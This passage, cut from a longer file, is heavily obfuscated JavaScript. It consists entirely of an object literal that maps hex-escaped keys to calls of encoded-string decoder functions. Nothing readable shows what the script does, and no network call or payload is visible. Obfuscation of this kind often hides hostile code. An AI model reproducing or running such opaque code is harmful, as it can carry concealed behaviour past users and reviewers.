e','\x72\x70\x74\x6e\x66':_0x53d405(0x1b10,0x1a52,0x1db6,0x1588,'\x74\x57\x4f\x4e')+_0x2cd9f4(0xd0c,0x1839,0x12f9,0x1784,'\x40\x52\x69\x55'),'\x77\x52\x48\x77\x7a':_0x2cd9f4(0xd20,0x94e,0x72a,0x1300,'\x66\x5b\x41\x21'),'\x61\x42\x4a\x68\x45':_0x960976(0xd12,0xfb3,0x176f,'\x38\x30\x5a\x53',0xd32)+'\x79','\x51\x6f\x51\x55\x44':_0x960976(0x1d7c,0x100c,0x2522,'\x24\x31\x77\x43',0x1d12)+'\x65','\x67\x66\x78\x76\x62':_0x960976(0x1346,0x1cd9,0x220e,'\x21\x73\x5b\x51',0x16b6),'\x61\x48\x77\x44\x71':_0x53d405(0x1eda,0x16ed,0x23cc,0x1890,'\x4c\x56\x70\x79')+'\x61','\x49\x52\x70\x49\x59':_0x2cd9f4(0x1cc2,0x21a7,0x129e,0x1416,'\x61\x44\x69\x6d')+'\x65','\x61\x74\x6f\x44\x66':_0x960976(0x1bd0,0x20bc,0x1cb4,'\x62\x41\x4e\x41',0x1847),'\x49\x6a\x62\x52\x52':_0x5e4fe9(0xd41,0x1a5f,0x152b,0x1aad,'\x64\x43\x49\x32'),'\x61\x73\x78\x61\x4a':_0x2cd9f4(0xd7a,0xa50,0xd9f,0x11b4,'\x67\x32\x62\x6a'),'\x44\x50\x65\x6a\x59':_0x34c72a(0x180a,0x2246,0x22e8,'\x55\x62\x6a\x74',0x2022),'\x53\x47\x4e\x53\x70':_0x53d405(0x860,0x1648,0xd96,0xab2,'\x21\x73\x5b\x51'),'\x70\x48\x45\x52\x77':_0x34c72a(0x26f8,0x158e,0x1f99,'\x6f\x34\x47\x58',0x192d),'\x78\x4b\x42\x6b\x53':_0x5e4fe9(0x197b,0x1807,0x16db,0x111c,'\x61\x4c\x66\x28'),'\x4b\x6e\x57\x47\x6d':_0x960976(0x76e,0x33d,-0x521,'\x36\x23\x67\x36',0x1000),'\x54\x5a\x4c\x62\x70':_0x53d405(0x11ca,0xe2b,0x151d,0x1739,'\x4c\x56\x70\x79'),'\x53\x4a\x48\x69\x64':_0x960976(0x130a,0x167f,0xe84,'\x5b\x34\x4b\x77',0xf9a),'\x58\x6f\x4f\x6d\x46':_0x960976(0xc93,0xa92,0x125a,'\x5d\x4a\x35\x65',0x115f),'\x73\x67\x47\x79\x4f':_0x53d405(0x1c00,0xe59,0x120f,0x2541,'\x55\x62\x6a\x74'),'\x43\x56\x6c\x46\x63':_0x2cd9f4(0x22,0x1251,0x10c7,0x753,'\x62\x41\x4e\x41'),'\x4e\x63\x4b\x76\x52':_0x5e4fe9(0xede,0x142,0x6f,-0xc10,'\x61\x44\x69\x6d'),'\x68\x61\x41\x62\x49':_0x5e4fe9(0x8b,0x1672,0xe43,0x1218,'\x6c\x25\x43\x78'),'\x68\x6e\x6c\x71\x64':_0x960976(0xfcc,0x6f6,0x12ba,'\x67\x32\x62\x6a',0x17d6),'\x71\x53\x66\x6e\x6b':_0x5e4fe9(0x126d,-0x631,0x73f,0x5ee,'\x56\x24\x76\x6b'),'\x6f\x4d\x43\x66\x45':_0x2cd9f4(0x9ea,0x13fa,0x109f,0x161c,'\x23\x43\x5d\x40'),'\x6b\x4d\x7a\x72\x6d':_0x5e4fe9(0xf5f,0x607,0x708,0xd4,'\x34\x41\x79\x28'),'\x69\x68\x41\x74\x55':_0x53d405(0x193f,0x1b2f,0x189d,0xffc,'\x34\x41\x79\x28'),'\x67\x75\x79\x69\x50':_0x2cd9f4(0x18ca,0x1b25,0x1664,0xebe,'\x5d\x4a\x35\x65'),'\x77\x62\x59\x68\x55':_0x5e4fe9(0x17cf,0x11fb,0x1a9e,0x2603,'\x25\x6d\x42\x2a'),'\x70\x61\x42\x74\x48':_0x53d405(0x1742,0x24e3,0x12f5,0xa8a,'\x36\x23\x67\x36'),'\x77\x79\x51\x75\x6e':_0x960976(0x1246,0x16a6,0x1a52,'\x55\x21\x33\x54',0x20ba),'\x4a\x45\x62\x6e\x4e':_0x53d405(0x19f0,0x131e,0x2679,0x1da1,'\x44\x56\x34\x45'),'\x68\x4b\x44\x68\x67':_0x960976(0x11c7,0x1b75,0x4a9,'\x75\x29\x44\x74',0x1358),'\x67\x43\x44\x66\x73':_0x34c72a(0x10,0x2a8,0x601,'\x52\x45\x6b\x5d',0xd1d),'\x47\x49\x4b\x69\x79':_0x53d405(0xc07,0x1254,0x1680,0xb39,'\x62\x41\x4e\x41'),'\x6d\x68\x6b\x4d\x44':_0x5e4fe9(0xcfa,-0xa49,0x256,0x5c6,'\x55\x62\x6a\x74'),'\x72\x77\x6d\x6a\x75':_0x5e4fe9(0x304,-0x537,0x985,0x559,'\x75\x29\x44\x74'),'\x65\x67\x4c\x41\x4c':_0x960976(0xdfb,0xe,0x13ae,'\x71\x38\x4e\x64',0x17bf),'\x57\x4d\x70\x74\x6f':_0x34c72a(0x13ab,0x3a2,0xc5,'\x56\x24\x76\x6b',0xe71),'\x6e\x6d\x78\x4d\x79':_0x34c72a(0x16c8,0x12a4,0x11f1,'\x34\x41\x79\x28',0x161a),'\x46\x79\x75\x4a\x6c':_0x53d405(0x1e2e,0x2bb3,0x1faf,0x1952,'\x21\x73\x5b\x51'),'\x6f\x49\x71\x6a\x6a':_0x53d405(0x7c2,0xbb9,0x532,0x687,'\x23\x79\x58\x77'),'\x73\x51\x4c\x64\x74':_0x2cd9f4(-0x6ca,0x1240,0x1b4,0x773,'\x6c\x25\x43\x78'),'\x48\x62\x52\x61\x6c':_0x34c72a(0x1efe,0x1e06,0xac3,'\x4a\x31\x63\x53',0x1089),'\x52\x6d\x56\x79\x4f':_0x34c72a(0x1e36,0x26b8,0xf3f,'\x74\x57\x4f\x4e',0x195c),'\x4b\x65\x74\x57\x4f':_0x2cd9f4(0x1f41,0x119b,0x1e1a,0x10d5,'\x5b\x34\x4b\x77'),'\x6a\x43\x50\x59\x5a':_0x34c72a(0x2a06,0x2640,0x1426,'\x5d\x4a\x35\x65',0x228e),'\x46\x67\x49\x6b\x42':_0x5e4fe9(0x989,0xc72,0xb8a,0x13d,'\x37\x65\x42\x76'),'\x67\x45\x6b\x72\x4b':_0x34c72a(0x18e6,0xdf2,0x1274,'\x75\x29\x44\x74',0x1463),'\x47\x6b\x57\x42\x52':_0x960976(0x14c2,0x15a3,0xd39,'\x55\x62\x6a\x74',0xf45),'\x43\x62\x53\x53\x61':_0x2cd9f4(0x1898,0x2675,0x1ae4,0x1fa4,'\x47\x67\x5b\x4f'),'\x76\x73\x58\x48\x77':_0x960976(0x1048,0x13bc,0x18be,'\x40\x52\x69\x55',0x5d7),'\x6a\x50\x55\x66\x68':_0x2cd9f4(0x1a37,0xa2a,0x1ac5,0x118b,'\x6c\x62\x68\x23'),'\x63\x44\x59\x44\x6b':_0x2cd9f4(0xc4a,-0x71a,0x1060,0x555,'\x59\x51\x66\x44'),'\x45\x46\x54\x76\x45':_0x34c72a(0xc56,0x11be,0x5c6,'\x56\x24\x76\x6b',0x1483),'\x58\x73\x68\x58\x43':_0x2cd9f4(0x18e8,0x5d8,0x13ae,0x1257,'\x4c\x56\x70\x79'),'\x6f\x4d\x6c\x4f\x6c':_0x53d405(0x90a,0x47c,0x92f,0xbdd,'\x4c\x72\x32\x53'),'\x6d\x7a\x4f\x65\x64':_0x2cd9f4(0x104f,0x1f02,0x100a,0x1081,'\x23\x79\x58\x77'),'\x48\x75\x76\x78\x72':_0x960976(0x388,-0x304,0x6dd,'\x4c\x56\x70\x79',0xb5e),'\x46\x46\x49\x75\x69':_0x2cd9f4(0x1c25,0x16f7,0x1389,0x160d,'\x40\x52\x69\x55'),'\x66\x71\x61\x58\x59':_0x53d405(0x9e2,0xaa2,0xf51,0xa56,'\x59\x51\x66\x44'),'\x48\x77\x79\x75\x4f':_0x34c72a(0xeb0,0xee1,0xb00,'\x36\x63\x68\x6d',0xe18),'\x79\x4e\x4a\x57\x79':_0x34c72a(0x14e1,0x1375,0x3ab,'\x67\x32\x62\x6a',0x6a2),'\x46\x56\x47\x44\x57':_0x34c72a(0xa7,0x1046,0x2e4,'\x64\x43\x49\x32',0x889),'\x63\x55\x48\x57\x50':_0x2cd9f4(0x1d7f,0xfb9,0x1034,0x11ad,'\x34\x41\x79\x28'),'\x59\x6e\x6e\x54\x6a':_0x960976(0x12c0,0x1ce0,0x198b,'\x61\x44\x69\x6d',0x17e3),'\x6e\x52\x47\x63\x48':_0x53d405(0x1084,0x119f,0x1b05,0xb24,'\x47\x52\x24\x39'),'\x4a\x4c\x4b\x55\x75':_0x5e4fe9(0x7a5,0x902,0x108e,0x14cd,'\x47\x6d\x35\x31'),'\x59\x6e\x73\x52\x52':_0x5e4fe9(0xe8a,0xaf5,0x1339,0x5e6,'\x4e\x46\x77\x31'),'\x4c\x42\x77\x78\x48':_0x2cd9f4(0x2870,0x27e3,0x1bdf,0x20b1,'\x62\x41\x4e\x41'),'\x65\x6b\x66\x58\x4d':_0x2cd9f4(0xe13,-0x1a4,-0x5f8,0x536,'\x23\x74\x24\x76'),'\x49\x7a\x52\x42\x61':_0x53d405(0x172,-0x2fc,0xf87,0x5f0,'\x56\x24\x76\x6b'),'\x4a\x6a\x7a\x71\x77':_0x5e4fe9(-0x222,0x809,0x766,0x1348,'\x4f\x69\x61\x4c'),'\x73\x6a\x51\x6a\x5a':_0x34c72a(0xb5b,0xcfa,0x1136,'\x67\x32\x62\x6a',0x1202),'\x6d\x70\x42\x46\x57':_0x53d405(0x4aa,0xb51,0x10b0,0x1b7,'\x47\x52\x24\x39'),'\x6f\x59\x6e\x70\x56':_0x960976(0xd54,0xf69,0xff3,'\x40\x52\x69\x55',0x14ff),'\x6f\x42\x45\x57\x6f':_0x2cd9f4(0x1ae2,0xb6a,0xb81,0x1a34,'\x47\x67\x5b\x4f'),'\x57\x69\x43\x7a\x7a':_0x53d405(0x9e9,0xeb,0x1878,0x1179,'\x47\x6d\x35\x31'),'\x59\x62\x41\x4b\x6e':_0x2cd9f4(0x19c3,0x1fc3,0x22ad,0x1aab,'\x55\x21\x29\x45'),'\x61\x70\x41\x7a\x50':_0x53d405(0x1a91,0x2748,0x27a2,0x2483,'\x52\x45\x6b\x5d'),'\x78\x6d\x79\x41\x49':_0x960976(0x1a0d,0x1678,0x1340,'\x37\x65\x42\x76',0xf1f),'\x7a\x6c\x53\x51\x50':_0x5e4fe9(-0x43c,-0x268,0x719,0x68c,'\x4f\x69\x61\x4c'),'\x74\x4e\x4b\x56\x6a':_0x2cd9f4(-0x481,0x1b8,0x140b,0x7fe,'\x5a\x4c\x31\x58'),'\x68\x6d\x53\x74\x53':_0x5e4fe9(0x13fc,0x1c02,0xf07,0x1a2e,'\x21\x73\x5b\x51'),'\x4a\x69\x4e\x55\x4c':_0x34c72a(0xb05,-0x744,0xd55,'\x50\x4c\x72\x30',0x751),'\x6a\x6b\x78\x7a\x52':_0x53d405(0x1827,0x25aa,0x2551,0x2317,'\x25\x6d\x42\x2a'),'\x4a\x4e\x6d\x49\x63':_0x960976(0xc25,0xcf2,0xf1b,'\x23\x79\x58\x77',0x55d),'\x77\x6d\x56\x4d\x6f':_0x2cd9f4(0x1886,0x1d4e,0x14ae,0x1a7c,'\x55\x62\x6a\x74'),'\x4d\x4b\x54\x45\x45':_0x5e4fe9(0x1a9d,0x1cd1,0x17a5,0x190a,'\x6c\x62\x68\x23'),'\x6b\x53\x66\x72\x47':_0x34c72a(0x1a2d,0x21ea,0xe6a,'\x74\x57\x4f\x4e',0x13b1),'\x67\x62\x78\x4b\x47':_0x5e4fe9(0x229c,0x1fde,0x1c54,0x186f,'\x23\x74\x24\x76'),'\x73\x44\x6e\x4c\x43':_0x53d405(0x663,0x11e3,-0x457,0x89b,'\x21\x73\x5b\x51'),'\x68\x4f\x62\x6d\x69':_0x34c72a(0x1db9,0x14b8,0x842,'\x4f\x21\x79\x68',0x1589),'\x58\x52\x58\x47\x71':_0x5e4fe9(-0x4ab,-0x10b,0x8a0,0x506,'\x6c\x62\x68\x23'),'\x62\x72\x75\x44\x7a':_0x960976(0x20b,0x8ff,-0xb0c,'\x6c\x25\x43\x78',0xffa),'\x48\x46\x49\x76\x64':_0x53d405(0xda8,0x112b,0xac5,0xd74,'\x5a\x4c\x31\x58'),'\x78\x56\x74\x4f\x53':_0x34c72a(0x164,0xceb,0x5fd,'\x4e\x46\x77\x31',0xf73),'\x56\x48\x43\x76\x6a':_0x53d405(0x1684,0x16d8,0x1735,0xeb5,'\x5b\x34\x4b\x77'),'\x49\x69\x65\x47\x48':_0x960976(0x1171,0xb9b,0x61b,'\x59\x51\x66\x44',0x109d),'\x4d\x73\x6f\x6a\x63':_0x5e4fe9(0x338,0x180f,0x11d1,0x534,'\x64\x43\x49\x32'),'\x44\x47\x75\x41\x42':_0x53d405(0x1beb,0x16d4,0x1a78,0xe1f,'\x61\x4c\x66\x28'),'\x43\x6d\x4b\x63\x42':_0x960976(0x1d77,0x2116,0x2b0a,'\x74\x76\x4b\x4d',0x1567),'\x43\x44\x55\x6f\x50':_0x5e4fe9(0xefe,0xbef,0xb42,0x360,'\x47\x67\x5b\x4f'),'\x72\x55\x79\x47\x72':_0x960976(0x19c7,0x27e9,0x2795,'\x4e\x46\x77\x31',0x128d),'\x47\x4b\x4c\x6c\x54':_0x960976(0xf13,0x6d4,0x121d,'\x74\x57\x4f\x4e',0x13f6),'\x47\x4e\x6d\x4e\x76':_0x960976(0x439,-0x18d,0x126e,'\x50\x4c\x72\x30',-0x4f3),'\x43\x48\x4e\x54\x73':_0x5e4fe9(-0x93b,-0xc0b,0x1ef,0x28e,'\x66\x5b\x41\x21'),'\x4d\x79\x68\x6e\x4c':_0x2cd9f4(0x904,0x13d3,0x1100,0x1787,'\x6c\x25\x43\x78'),'\x52\x52\x70\x70\x56':_0x34c72a(0x20a,0x12f6,0xd99,'\x47\x6d\x35\x31',0xa7f),'\x55\x72\x6d\x6f\x78':_0x5e4fe9(0x423,0x7cf,0xab2,0x15cf,'\x6c\x25\x43\x78'),'\x66\x6c\x59\x6a\x54':_0x34c72a(0x1a72,0x193d,0x1be6,'\x21\x73\x5b\x51',0x1b12),'\x71\x69\x61\x56\x63':_0x960976(0xf3d,0x1cc,0x1126,'\x55\x62\x6a\x74',0x1d6),'\x73\x44\x43\x70\x57':_0x2cd9f4(0x1806,0x258c,0x1467,0x1d4e,'\x59\x51\x66\x44'),'\x59\x6e\x6d\x73\x72':_0x53d405(0x724,0x1014,0xb47,0xdc7,'\x25\x6d\x42\x2a'),'\x44\x6a\x62\x74\x7a':_0x2cd9f4(0xacb,0x1c5b,0x2789,0x193f,'\x61\x44\x69\x6d'),'\x42\x4d\x74\x56\x45':_0x5e4fe9(0x792,0x17f8,0x117e,0x12b5,'\x6c\x62\x68\x23'),'\x67\x4c\x75\x48\x4a':_0x5e4fe9(0x69b,0x572,0x56f,0xaa1,'\x67\x32\x62\x6a'),'\x77\x4f\x63\x52\x63':_0x960976(0x9c3,0x61f,0x14e4,'\x25\x6d\x42\x2a',0xce7),'\x43\x57\x69\x47\x67':_0x53d405(0x1932,0x12a6,0x230d,0x18ba,'\x59\x51\x66\x44'),'\x78\x46\x52\x42\x68':_0x960976(0x5c3,0x2d6,-0x3b2,'\x5a\x4c\x31\x58',0xd3b),'\x47\x64\x57\x59\x67':_0x5e4fe9(0x1fef,0x1731,0x16ed,0x163e,'\x71\x38\x4e\x64'),'\x4b\x58\x47\x68\x71':_0x960976(0x1448,0x11bb,0x1077,'\x4c\x72\x32\x53',0xd8f),'\x6e\x59\x6c\x47\x4a':_0x53d405(0x15fa,0x20c4,0x8c0,0x1d8f,'\x61\x44\x69\x6d'),'\x58\x63\x52\x69\x54':_0x2cd9f4(0x1b07,0x1df0,0x26b0,0x1839,'\x66\x5b\x41\x21'),'\x70\x6e\x55\x6b\x69':_0x2cd9f4(0x1096,0x10cf,0x1644,0x1988,'\x4f\x21\x79\x68'),'\x51\x58\x45\x59\x4c':_0x53d405(0x19a,-0x1f0,0x8ff,-0x713,'\x66\x5b\x41\x21'),'\x4b\x78\x72\x55\x76':_0x2cd9f4(0x11bd,0x1da1,0x2311,0x184f,'\x56\x24\x76\x6b'),'\x68\x66\x45\x4b\x54':_0x2cd9f4(0x19e8,0x1a15,0x21ba,0x164c,'\x37\x65\x42\x76'),'\x55\x54\x50\x4c\x70':_0x960976(0x1618,0x96b,0x10ca,'\x61\x4c\x66\x28',0x20fc),'\x49\x62\x79\x4d\x6f':_0x960976(0x1c8d,0x1ad1,0x19e3,'\x64\x43\x49\x32',0x2697),'\x51\x59\x49\x52\x74':_0x2cd9f4(0xe5e,0xb7c,0x1284,0x1831,'\x55\x21\x33\x54'),'\x63\x73\x6f\x6e\x77':_0x960976(0x1135,0x12cd,0x345,'\x6f\x34\x47\x58',0x704),'\x79\x55\x65\x4c\x56':_0x5e4fe9(0x905,0xe52,0x101c,0x52a,'\x47\x73\x24\x45'),'\x76\x57\x75\x66\x45':_0x5e4fe9(-0x702,-0xace,0x1a1,0x5bf,'\x24\x31\x77\x43'),'\x43\x4a\x53\x4b\x5a':_0x5e4fe9(0xead,0x221e,0x1835,0x992,'\x6f\x34\x47\x58'),'\x45\x48\x6c\x66\x62':_0x5e4fe9(0x1790,0x109e,0x8c0,0x4ee,'\x70\x66\x6e\x49'),'\x71\x53\x44\x66\x75':_0x5e4fe9(0xada,0x167f,0x1337,0x2107,'\x47\x6d\x35\x31'),'\x6d\x73\x66\x5a\x49':_0x5e4fe9(-0x522,-0x727,0x412,0x4e,'\x4c\x56\x70\x79'),'\x4d\x42\x57\x79\x48':_0x2cd9f4(0x1952,0x139f,0xb90,0xc01,'\x62\x41\x4e\x41'),'\x75\x46\x44\x4e\x43':_0x5e4fe9(0x38d,-0x8b0,0x30,0x4e1,'\x74\x76\x4b\x4d'),'\x61\x55\x69\x70\x48':_0x2cd9f4(0x77e,0x1cab,0x1d5d,0x1630,'\x47\x73\x24\x45'),'\x53\x43\x6e\x67\x6d':_0x34c72a(0xacb,0x1c07,0xd8f,'\x52\x45\x6b\x5d',0x1133),'\x6b\x78\x62\x48\x53':_0x34c72a(0x7ef,0x1c15,0x1d7d,'\x6f\x34\x47\x58',0x11c6),'\x42\x62\x53\x74\x62':_0x5e4fe9(0x19c8,0x15c3,0x1a16,0x28d7,'\x59\x51\x66\x44'),'\x46\x6f\x65\x4c\x6d':_0x960976(0x1323,0x1c3e,0x1025,'\x74\x57\x4f\x4e',0x1706),'\x58\x45\x73\x6a\x55':_0x5e4fe9(0xc,0x278,0x3af,-0x206,'\x23\x74\x24\x76'),'\x6f\x55\x46\x6b\x73':_0x53d405(0x10f9,0x1ddd,0x178e,0x1b33,'\x6a\x33\x32\x47'),'\x6d\x4d\x6a\x69\x6c':_0x2cd9f4(0x14de,0x22b8,0xeff,0x1be6,'\x36\x23\x67\x36'),'\x43\x70\x7a\x4f\x6f':_0x5e4fe9(0x197f,0x1f09,0x1682,0x1d00,'\x61\x4c\x66\x28'),'\x51\x79\x52\x6b\x4c':_0x5e4fe9(0x10d4,0x1264,0xc96,0x12f8,'\x55\x21\x33\x54'),'\x51\x68\x68\x46\x71':_0x5e4fe9(0xc88,0xe3,0x805,-0xbd,'\x40\x52\x69\x55'),'\x49\x7a\x79\x63\x78':_0x53d405(0x1da,-0x7cc,-0xd7,-0x1ca,'\x5b\x34\x4b\x77'),'\x53\x6a\x62\x7a\x55':_0x2cd9f4(0x14db,0x1622,0x13df,0xffa,'\x6c\x25\x43\x78'),'\x70\x6a\x66\x4b\x55':_0x2cd9f4(0x201e,0x251d,0x2716,0x1ef4,'\x55\x21\x29\x45'),'\x61\x4e\x6f\x4b\x67':_0x53d405(0x10a8,0x15b8,0xae4,0xca6,'\x5a\x4c\x31\x58'),'\x6b\x63\x73\x6c\x62':_0x2cd9f4(0x1384,0x1590,0x471,0x974,'\x70\x66\x6e\x49'),'\x4a\x5a\x41\x70\x70':_0x53d405(0x1de3,0x2392,0x13a1,0x16a0,'\x23\x43\x5d\x40'),'\x50\x52\x76\x65\x44':_0x2cd9f4(0x1dd2,0x24a1,0x2510,0x1a21,'\x62\x41\x4e\x41'),'\x4a\x6b\x4c\x41\x70':_0x53d405(0xec0,0xa0a,0x111,0x6b0,'\x77\x71\x69\x21'),'\x79\x71\x7a\x47\x46':_0x5e4fe9(0xb43,-0xcb6,-0x14,0x4ba,'\x55\x21\x29\x45'),'\x66\x47\x68\x4c\x64':_0x5e4fe9(0x5f0,-0x15e,0x9e7,0x35d,'\x55\x21\x33\x54'),'\x44\x53\x79\x78\x52':_0x53d405(0x12f8,0xd82,0x918,0x1504,'\x74\x76\x4b\x4d'),'\x59\x6c\x4f\x41\x62':_0x53d405(0xaf2,0x167c,0x19a,0x181d,'\x56\x24\x76\x6b'),'\x52\x46\x4c\x69\x4f':_0x34c72a(0x8cb,0x11bd,0x16ff,'\x47\x67\x5b\x4f',0xbed),'\x73\x47\x56\x46\x4e':_0x53d405(0x10bd,0x1587,0x727,0xf93,'\x4c\x56\x70\x79'),'\x57\x74\x4b\x5a\x57':_0x5e4fe9(0x2160,0xadf,0x141d,0x75f,'\x47\x73\x24\x45'),'\x52\x70\x56\x78\x4e':_0x53d405(0x134a,0x21e7,0x18ed,0x2041,'\x23\x79\x58\x77'),'\x50\x44\x5a\x62\x59':_0x34c72a(0x1b04,0x192c,0x71a,'\x36\x23\x67\x36',0x118b),'\x71\x4a\x6b\x77\x45':_0x2cd9f4(-0x40d,0xe9b,-0x331,0x863,'\x4c\x72\x32\x53'),'\x6d\x52\x47\x69\x59':_0x53d405(0x14a5,0x2308,0x1e5c,0x1318,'\x5d\x4a\x35\x65'),'\x57\x45\x6e\x53\x47':_0x53d405(0x7ea,0xe7d,0xfad,-0x638,'\x34\x41\x79\x28'),'\x59\x46\x70\x49\x67':_0x34c72a(0x9c1,0x1be6,0x7b3,'\x77\x71\x69\x21',0x12f9),'\x6a\x51\x6f\x48\x6c':_0x34c72a(0x1774,0x1b7b,0x203c,'\x61\x4c\x66\x28',0x147e),'\x51\x56\x6a\x57\x6f':_0x960976(0x5b2,0x12f5,0xd08,'\x61\x4c\x66\x28',0xd99),'\x6a\x54\x53\x67\x6a':_0x2cd9f4(0x12fe,0x73b,0x166f,0x141d,'\x47\x6d\x35\x31'),'\x62\x42\x4b\x78\x62':_0x5e4fe9(-0x43a,-0x813,0xb2,-0x6bf,'\x4e\x46\x77\x31'),'\x71\x66\x69\x6f\x43':_0x960976(0x1d49,0x1965,0xea9,'\x36\x23\x67\x36',0x2995),'\x52\x46\x73\x72\x59':_0x34c72a(0xa6,0x31c,0x96a,'\x75\x29\x44\x74',0xf62),'\x6d\x61\x4a\x61\x44':_0x53d405(0x19ac,0xd18,0x15e2,0x2527,'\x25\x6d\x42\x2a'),'\x49\x45\x71\x6f\x73':_0x5e4fe9(0x18f4,0x114a,0xffa,0x1d6,'\x34\x41\x79\x28'),'\x58\x4c\x47\x64\x4a':_0x2cd9f4(0xd91,0x1ca8,0x23b9,0x174d,'\x56\x24\x76\x6b'),'\x55\x78\x4d\x71\x42':_0x34c72a(0x30f0,0x2def,0x1715,'\x55\x21\x29\x45',0x2310),'\x6a\x55\x44\x77\x4e':_0x960976(0xd2c,0xa76,-0x11a,'\x74\x57\x4f\x4e',0x18b3),'\x49\x51\x45\x52\x62':_0x53d405(0x1ac0,0x1a6d,0x27c6,0xfac,'\x77\x71\x69\x21'),'\x41\x46\x52\x46\x4b':_0x53d405(0x1510,0x14d4,0xaaf,0x1ab5,'\x7a\x2a\x73\x70'),'\x4b\x59\x52\x5a\x43':_0x34c72a(0x2340,0x31ec,0x1d1d,'\x40\x52\x69\x55',0x2335),'\x67\x4a\x76\x50\x4e':_0x2cd9f4(0x2455,0x22bd,0x2826,0x1b70,'\x23\x43\x5d\x40'),'\x55\x67\x54\x48\x62':_0x53d405(0x18db,0x1c89,0xcab,0xe7c,'\x64\x43\x49\x32'),'\x79\x6f\x68\x42\x6f':_0x960976(0x76d,0x923,-0x5e,'\x47\x67\x5b\x4f',-0x482),'\x79\x50\x4d\x52\x5a':_0x34c72a(0x4f5,0x14bf,0x1733,'\x47\x73\x24\x45',0xd63),'\x75\x56\x6f\x7a\x6b':_0x34c72a(0x2d74,0x28d2,0x1ff9,'\x74\x57\x4f\x4e',0x22e3),'\x48\x57\x7a\x6a\x4e':_0x34c72a(0xeb7,-0x1b1,0x764,'\x47\x6d\x35\x31',0xadc),'\x43\x69\x59\x4e\x47':_0x960976(0x94b,0xc7b,0x367,'\x6c\x25\x43\x78',-0x1a2),'\x79\x66\x55\x5a\x71':_0x5e4fe9(-0x712,0xa99,0x6cc,0x11ca,'\x61\x44\x69\x6d'),'\x41\x6f\x72\x57\x6e':_0x2cd9f4(0x42d,0x162a,0x1115,0xb7a,'\x37\x65\x42\x76'),'\x5a\x68\x56\x4d\x64':_0x5e4fe9(0x93d,0x108,0x829,0xa5e,'\x6c\x62\x68\x23'),'\x50\x41\x6c\x48\x77':_0x34c72a(0x1c12,0x1a77,0xd35,'\x47\x6d\x35\x31',0x18a2),'\x67\x55\x52\x41\x51':_0x960976(0x85b,0x2c5,0xfdc,'\x71\x38\x4e\x64',0x15d6),'\x71\x6c\x76\x55\x43':_0x960976(0x1c3e,0x1633,0x22aa,'\x36\x63\x68\x6d',0x1926),'\x4c\x73\x64\x61\x47':_0x53d405(0xa81,0x20a,0x91b,-0x2c2,'\x55\x21\x29\x45'),'\x6c\x51\x4a\x4a\x72':_0x53d405(0xf77,0x1287,0x16d3,0x446,'\x55\x21\x33\x54'),'\x4b\x5a\x4b\x61\x79':_0x960976(0x1631,0x1647,0x2196,'\x6a\x33\x32\x47',0xdfd),'\x65\x46\x43\x51\x51':_0x53d405(0x158f,0x21c4,0x981,0x1a83,'\x62\x41\x4e\x41'),'\x64\x4a\x44\x64\x58':_0x2cd9f4(0xee,0x818,0x11b5,0x7d5,'\x4c\x72\x32\x53'),'\x6e\x6b\x6f\x67\x4e':_0x960976(0x776,-0x5e9,0x15af,'\x47\x73\x24\x45',-0x175),'\x6f\x4f\x64\x69\x77':_0x2cd9f4(0x24db,0x2afb,0x23cd,0x1da5,'\x40\x52\x69\x55'),'\x56\x43\x63\x5a\x7a':_0x34c72a(0x13e0,0x16de,0x1a42,'\x56\x24\x76\x6b',0x159b),'\x63\x46\x59\x56\x4c':_0x2cd9f4(0xbda,0x11b0,0xbc2,0x62e,'\x70\x66\x6e\x49'),'\x48\x64\x73\x77\x41':_0x34c72a(0x1950,0x197a,0x8a4,'\x55\x62\x6a\x74',0x1476),'\x4f\x72\x79\x4c\x6e':_0x34c72a(0x1c8a,0x1bab,0x27a4,'\x55\x21\x29\x45',0x1b8a),'\x6e\x41\x6e\x4b\x6a':_0x2cd9f4(0xdf7,0x29e3,0x1543,0x1c3b,'\x67\x32\x62\x6a'),'\x53\x4f\x58\x73\x4c':_0x2cd9f4(0xfe1,0x21b4,0x15c1,0x1d92,'\x55\x62\x6a\x74'),'\x58\x6b\x42\x6d\x56':_0x34c72a(0xe63,0x1c63,0x173e,'\x21\x73\x5b\x51',0x18dc),'\x54\x68\x54\x41\x6d':_0x960976(0x8f0,0x52,-0x255,'\x6a\x33\x32\x47',0xe31),'\x51\x66\x6f\x55\x77':_0x2cd9f4(0x69f,0x1dfb,0x1e69,0x1396,'\x4a\x31\x63\x53'),'\x43\x57\x51\x72\x54':_0x2cd9f4(0x2ca2,0x143d,0x2aca,0x1f9e,'\x44\x56\x34\x45'),'\x6c\x53\x4b\x49\x6d':_0x5e4fe9(0x163e,0xd0f,0x7fe,0x69e,'\x70\x66\x6e\x49'),'\x49\x72\x59\x4f\x76':_0x960976(0x1c91,0x16f1,0x250e,'\x47\x6d\x35\x31',0x155f),'\x68\x48\x59\x48\x4e':_0x5e4fe9(0xd60,0x480,0x3ff,0x1251,'\x4e\x46\x77\x31'),'\x72\x75\x54\x47\x63':_0x2cd9f4(0x115c,0x432,0x1010,0x4b2,'\x56\x24\x76\x6b'),'\x51\x79\x43\x50\x59':_0x2cd9f4(0x5bf,-0x265,0x126c,0xaf8,'\x44\x56\x34\x45'),'\x5a\x66\x63\x45\x6f':_0x34c72a(0x1ce4,0x1b6b,0x1360,'\x52\x45\x6b\x5d',0x117f),'\x77\x74\x68\x55\x59':_0x2cd9f4(0xc9b,0x1e06,0x2070,0x166b,'\x7a\x2a\x73\x70'),'\x41\x61\x78\x53\x5a':_0x53d405(0x1d9a,0x1713,0x1d09,0x24de,'\x55\x62\x6a\x74'),'\x63\x42\x48\x59\x4a':_0x5e4fe9(0x101c,0x53c,0xc4d,0x130a,'\x74\x76\x4b\x4d'),'\x52\x61\x76\x7a\x65':_0x34c72a(0x1369,0x1761,0x1384,'\x71\x38\x4e\x64',0xdff),'\x59\x69\x4b\x51\x6f':_0x960976(0x126c,0xc39,0x1e16,'\x23\x43\x5d\x40',0x1feb),'\x48\x4b\x49\x63\x7a':_0x5e4fe9(-0x201,0x9c6,0x59f,0xf3d,'\x50\x4c\x72\x30'),'\x73\x57\x79\x75\x4d':_0x2cd9f4(0xddf,0xb4d,0xc2e,0xced,'\x40\x52\x69\x55'),'\x63\x53\x68\x57\x75':_0x5e4fe9(0x2020,0x13ea,0x19cf,0x1c84,'\x4f\x69\x61\x4c'),'\x4e\x6d\x65\x4e\x6f':_0x34c72a(0x1761,0x2c18,0x1f96,'\x61\x4c\x66\x28',0x1f5d),'\x51\x4b\x57\x7a\x6e':_0x5e4fe9(0xc23,0x5bf,0x3d1,-0x790,'\x4f\x69\x61\x4c'),'\x55\x56\x68\x68\x6b':_0x53d405(0x1ad4,0x255f,0x196c,0x14cc,'\x24